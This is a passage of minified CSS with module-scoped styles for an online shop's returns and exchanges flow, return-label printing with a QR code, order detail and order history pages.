(max-width:767px){.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item{text-align:center}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item:before{background-image:repeating-linear-gradient(90deg,var(--color-black),var(--color-black)4px,transparent 4px,transparent 7px,var(--color-black)7px);left:-50%}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item .ItemsStepper-module-scss-module__JwODwa__checkbox{margin-left:auto;margin-right:auto}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item .ItemsStepper-module-scss-module__JwODwa__label{font-size:var(--font-size-subtext);line-height:var(--spacing-xs)}}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section.ItemsStepper-module-scss-module__JwODwa__return-items-stepper-3 .ItemsStepper-module-scss-module__JwODwa__step-item{width:33%}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper--message{margin:var(--spacing-3xs)0 var(--spacing-sm)0}@media screen and (max-width:767px){.ItemsStepper-module-scss-module__JwODwa__return-items-stepper--message{margin-top:0}}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper--message p{margin:0}
@keyframes ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__select-items-skeleton{gap:var(--spacing-xl);flex-flow:wrap;align-items:flex-start;display:flex}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-column{gap:var(--spacing-xl);flex-direction:column;flex:auto;display:flex}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-row{align-items:flex-start;gap:var(--spacing-xl);flex-direction:row;justify-content:space-between;display:flex}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-row:last-child{margin-top:var(--spacing-md)}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-nav{border:1px solid var(--color-grey-9);padding:var(--spacing-sm)0;gap:var(--spacing-xs)var(--spacing-xl);border-width:1px 0;flex-wrap:wrap}@media screen and (min-width:768px){.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-nav{padding:var(--spacing-md)0}}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-nav>:first-child{width:150px}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-nav>:nth-child(2){width:100px}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-nav>:nth-child(3){width:80px}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__sidebar-skeleton{width:100%}@media screen and (min-width:768px){.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__sidebar-skeleton{width:var(--button-width)}}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__product-item-skeleton{flex:auto;width:100%}@media screen and (min-width:768px){.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__product-item-skeleton{max-width:600px}}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason-skeleton{flex-direction:column;display:flex}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason-skeleton hr{margin:var(--spacing-xs)0 var(--spacing-xs)0;border-bottom-color:var(--color-grey-3)}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason-skeleton .ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__first-row{margin-bottom:var(--spacing-md);flex-direction:row;justify-content:space-between;display:flex}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason-skeleton .ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__second-row{margin-bottom:var(--spacing-md);flex-direction:row;display:flex}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason-skeleton .ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__second-row .ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason{margin-left:var(--spacing-md)}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason-skeleton .ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__address{margin:var(--spacing-xs)0 var(--spacing-xs)0}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__print-skeleton{margin-top:var(--spacing-md)}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__print-skeleton .ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__button{margin:var(--spacing-sm)0 var(--spacing-sm)0}
@keyframes PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container{margin-top:var(--spacing-md);flex-flow:wrap;display:flex}@media screen and (max-width:767px){.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container{margin-top:var(--spacing-xs);flex-flow:column}}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container a{text-underline-offset:var(--spacing-3xs);color:inherit;text-decoration:underline;text-decoration-thickness:1.5px}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container>div:not(.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation):first-of-type{padding-left:0}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-container{padding-left:var(--spacing-lg)}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-container.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-only{width:100%;padding-left:0}@media screen and (max-width:767px){.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-container{padding-top:var(--spacing-sm)}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-item .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-header{padding-top:var(--spacing-xs)}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-item .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-header-top{padding-top:0}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-container hr{margin:var(--spacing-md)0 0;border-bottom-color:var(--color-grey-9)}}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-container{padding-right:var(--spacing-lg);border-right:1px solid var(--color-grey-9)}@media screen and (max-width:767px){.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-container{border-right:none;border-bottom:1px solid var(--color-grey-9);padding-bottom:var(--spacing-2md)}}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-code-wrapper{margin-bottom:var(--spacing-xs);margin-top:var(--spacing-2xs);justify-content:center;align-items:center;display:flex}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-code-wrapper svg{width:170px;height:170px}@media screen and (max-width:767px){.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-code-wrapper{cursor:pointer}}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-explanation-header{font-size:var(--font-size-h6)}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-explanation-list{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5)}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-container,.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-container{width:50%}@media screen and (max-width:767px){.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-container,.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-container{width:100%;padding-left:0;padding-right:0}}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-button{width:var(--button-width);margin-top:var(--spacing-sm)}@media screen and (max-width:767px){.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-button{width:100%}}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-item .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-header{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;padding:var(--spacing-md)0 var(--spacing-2xs)0}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-item .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-header-top{padding-top:0}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-item .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-copy{color:var(--color-grey-5)}@media screen and (max-width:767px){.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-item .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-copy{flex-direction:column;display:flex}}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-item .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-copy strong{color:var(--color-black);font-weight:var(--font-semibold)}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation{width:100%;margin:0 0 var(--spacing-md);padding:var(--spacing-sm);background:var(--color-grey-1);border-radius:var(--spacing-3xs)}@media screen and (max-width:767px){.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation{margin-bottom:var(--spacing-sm)}}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation>p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin:0;padding:0}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation>p.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation-header{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin-bottom:var(--spacing-2xs);color:var(--color-green);justify-content:flex-start;align-items:center;display:flex}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation>p.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation-header svg{margin-right:var(--spacing-2xs)}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation>p.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation-header svg circle{fill:var(--color-grey-1)}dialog.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-modal{border-radius:unset;margin:auto;padding:0}dialog.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-modal>div:only-child{padding:var(--spacing-md);position:relative}dialog.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-modal .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-code-container{justify-content:center;align-items:center;display:flex}dialog.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-modal .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-code-container svg{width:250px;height:250px}hr.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__top-divider{border-bottom-color:var(--color-grey-9)}@media screen and (max-width:767px){hr.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__top-divider{border-color:#0000;margin:0}}
@keyframes DownloadButton-module-scss-module__qCW-iG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes DownloadButton-module-scss-module__qCW-iG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}@media screen and (max-width:767px){.DownloadButton-module-scss-module__qCW-iG__download-button-container{margin-top:var(--spacing-xs);flex-flow:column}}.DownloadButton-module-scss-module__qCW-iG__download-button-container a{text-underline-offset:var(--spacing-3xs);color:inherit;text-decoration:underline;text-decoration-thickness:1.5px}.DownloadButton-module-scss-module__qCW-iG__download-button-container .DownloadButton-module-scss-module__qCW-iG__print-button{width:var(--button-width);margin-top:var(--spacing-sm)}@media screen and (max-width:767px){.DownloadButton-module-scss-module__qCW-iG__download-button-container .DownloadButton-module-scss-module__qCW-iG__print-button{width:100%}}
@keyframes OrderDetail-module-scss-module__Y1Vnoq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderDetail-module-scss-module__Y1Vnoq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail{flex:auto}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__exchange-error{background-color:var(--color-grey-2);padding:var(--spacing-xs)var(--spacing-sm);align-items:center;display:flex}@media screen and (max-width:767px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__exchange-error{justify-content:center}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__exchange-error svg:first-child{margin-right:var(--spacing-2xs)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail hr{border-top:1px solid var(--color-grey-1);margin:0 0 var(--spacing-xs)0;border-bottom-color:var(--color-grey-3)}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail hr{margin-bottom:var(--spacing-sm)}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment{margin-bottom:var(--spacing-sm)}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment{margin-bottom:var(--spacing-md)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__shipment-summary{display:flex}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__shipment-summary--data h4{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;text-transform:capitalize;margin:0}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__shipment-summary--data h4{margin:0 0 var(--spacing-2xs)0}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__shipment-summary--data .OrderDetail-module-scss-module__Y1Vnoq__order-number,.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__shipment-summary--data .OrderDetail-module-scss-module__Y1Vnoq__order-placed{color:var(--color-grey-5)}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__shipment-summary--data{flex-basis:60%}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__shipment-summary--tracking .OrderDetail-module-scss-module__Y1Vnoq__track-order-button{width:100%;margin-top:var(--spacing-sm)}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__shipment-summary--tracking{flex-basis:40%}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__shipment-summary--tracking .OrderDetail-module-scss-module__Y1Vnoq__track-order-button{width:var(--button-width);float:right;margin-top:0}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__order-product-tile-row{flex-direction:row;justify-content:space-between;width:100%;display:flex}@media screen and (max-width:767px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__order-product-tile-row{flex-flow:column-reverse}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__order-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__product-and-return-info{flex:1}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__order-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__product-and-return-info{margin-right:var(--spacing-md)}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__order-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__rma-container{padding-top:var(--spacing-md)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__order-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__rma-container .OrderDetail-module-scss-module__Y1Vnoq__rma-row{font-size:var(--font-size-subtext);padding-bottom:var(--spacing-xs)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__order-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__rma-container .OrderDetail-module-scss-module__Y1Vnoq__rma-row .OrderDetail-module-scss-module__Y1Vnoq__rma-header{font-weight:var(--font-semibold)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row{flex-direction:row;justify-content:space-between;display:flex}@media screen and (max-width:767px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row{flex-direction:column}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-pair{flex:auto}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-pair .OrderDetail-module-scss-module__Y1Vnoq__exchange-icon{padding-left:var(--spacing-lg);color:var(--color-grey-5);align-items:center;display:flex}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-pair .OrderDetail-module-scss-module__Y1Vnoq__exchange-icon :first-child{padding-right:var(--spacing-2xs)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-pair .OrderDetail-module-scss-module__Y1Vnoq__original-item-header{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;padding-top:var(--spacing-md)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__rma-container{padding-top:var(--spacing-md);flex-direction:column;display:flex}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__rma-container{justify-content:space-between;height:488px}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__rma-container .OrderDetail-module-scss-module__Y1Vnoq__rma-row{font-size:var(--font-size-subtext);padding-bottom:var(--spacing-xs)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__rma-container .OrderDetail-module-scss-module__Y1Vnoq__rma-row .OrderDetail-module-scss-module__Y1Vnoq__rma-header{font-weight:var(--font-semibold)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__order-summary{padding-top:var(--spacing-2md)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__order-summary>h2{margin:0 0 var(--spacing-xs)0;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__order-summary{width:448px}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__order-summary .OrderDetail-module-scss-module__Y1Vnoq__order-summary-line-item{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;justify-content:space-between;display:flex}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__order-summary .OrderDetail-module-scss-module__Y1Vnoq__order-summary-grand-total{margin-top:var(--spacing-sm);padding-top:var(--spacing-sm);border-top:1px solid var(--color-grey-3);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__guest-summary-wrapper{justify-content:space-between;display:flex}@media screen and (max-width:767px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__guest-summary-wrapper{display:block}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__order-summary-wrapper{border-top:solid 1px var(--color-grey-3);flex-direction:column;display:flex}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__order-summary-wrapper{flex-direction:row;justify-content:space-between}}.OrderDetail-module-scss-module__Y1Vnoq__loyalty-banner-wrapper{padding:var(--spacing-2xs)0 var(--spacing-md)}.OrderDetail-module-scss-module__Y1Vnoq__order-return-received{font-weight:var(--font-bold)}
.OrderLoyaltyBanner-module-scss-module__ai7rJG__wrapper{justify-content:center;align-items:center;gap:var(--spacing-2xs)0;background-color:var(--color-grey-2);padding:calc(var(--spacing-2xs)*1.5)var(--spacing-2xs)var(--spacing-2xs);flex-flow:column;width:100%;display:flex}
@keyframes OrderHistoryPage-module-scss-module__cvrZba__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderHistoryPage-module-scss-module__cvrZba__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OrderHistoryPage-module-scss-module__cvrZba__order-history-heading{font-size:var(--font-size-h5);font-family:var(--font-base)}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-history>#my-account-header h1.OrderHistoryPage-module-scss-module__cvrZba__order-history-heading{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;line-height:1}}.OrderHistoryPage-module-scss-module__cvrZba__order-history-container .OrderHistoryPage-module-scss-module__cvrZba__order-history-subheading-text-container-no-search-results{margin-bottom:0}.OrderHistoryPage-module-scss-module__cvrZba__order-history-container .OrderHistoryPage-module-scss-module__cvrZba__order-history-subheading{font-size:var(--font-size-h6);color:var(--color-grey-5);margin:var(--spacing-md)0 var(--spacing-sm)0}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-history-container .OrderHistoryPage-module-scss-module__cvrZba__order-history-subheading{text-align:center;margin-top:0}}.OrderHistoryPage-module-scss-module__cvrZba__order-container{min-height:200px;padding-left:0!important}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__loading-dots{width:100%;padding-top:var(--spacing-md);justify-content:center;display:grid}.OrderHistoryPage-module-scss-module__cvrZba__order-container ul{margin-top:0;padding:0}.OrderHistoryPage-module-scss-module__cvrZba__order-container ul li{display:block}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order{gap:var(--spacing-md);border-bottom:1px solid var(--color-grey-3);padding:var(--spacing-sm)0;display:grid}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order{font-size:var(--font-size-subtext);padding:var(--spacing-xs)0;gap:0 10px;text-decoration:none}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__thumbs,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__thumbs{gap:var(--spacing-2xs);flex-direction:row;grid-area:images;min-width:248px;padding:0;display:flex}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__thumbs,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__thumbs{min-width:136px}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__thumb,.OrderHistoryPage-module-scss-module__cvrZba__order-container 